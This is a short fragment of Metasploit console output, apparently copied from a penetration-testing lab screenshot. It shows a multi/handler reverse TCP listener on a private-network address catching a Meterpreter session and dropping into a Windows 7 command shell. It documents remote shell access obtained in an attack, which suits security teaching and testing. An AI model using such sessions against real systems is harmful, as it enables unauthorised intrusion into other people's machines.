 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] Sending stage (175174 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.103:49724) at
2020-09-23 11:03:52 +0530
meterpreter > shell
Process 1700 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\net-square\Desktop>